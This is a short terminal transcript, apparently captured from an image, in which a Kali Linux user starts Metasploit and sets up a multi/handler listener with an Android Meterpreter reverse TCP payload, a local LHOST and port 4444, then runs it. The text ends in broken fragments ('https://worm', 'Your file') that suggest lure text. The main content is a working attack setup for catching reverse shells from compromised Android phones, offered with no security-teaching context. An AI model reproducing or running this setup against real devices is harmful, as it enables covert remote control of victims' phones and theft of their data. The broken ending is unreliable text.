 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
METASPLOIT
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.165
LHOST => 192.168.0.165
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.165:4444
You
https://worm
Your file